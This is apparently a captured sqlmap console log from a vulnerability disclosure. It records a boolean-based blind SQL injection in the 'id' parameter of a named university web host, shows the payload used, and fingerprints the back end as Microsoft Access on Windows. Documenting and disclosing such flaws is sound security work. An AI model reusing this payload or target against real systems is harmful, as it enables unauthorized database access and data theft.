 管理员: sqlmap
quests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=86 AND 2196=2196
---
[21:05:39] [INFO] testing MySQL
[21:05:39] [WARNING] the back-end DBMS is not MySQL
[21:05:39] [INFO] testing Oracle
[21:05:39] [WARNING] the back-end DBMS is not Oracle
[21:05:39] [INFO] testing PostgreSQL
[21:05:39] [WARNING] the back-end DBMS is not PostgreSQL
[21:05:39] [INFO] testing Microsoft SQL Server
[21:05:40] [WARNING] the back-end DBMS is not Microsoft SQL Server
[21:05:40] [INFO] testing SQLite
[21:05:40] [WARNING] the back-end DBMS is not SQLite
[21:05:40] [INFO] testing Microsoft Access
[21:05:40] [INFO] confirming Microsoft Access
[21:05:40] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft Access
[21:05:40] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 67 times
[21:05:40] [INFO] fetched data logged to text files under 'C:\Users\tom\.sqlmap\
output\carbon.usst.edu.cn'
[*] shutting down at 21:05:40
www.wooyun.org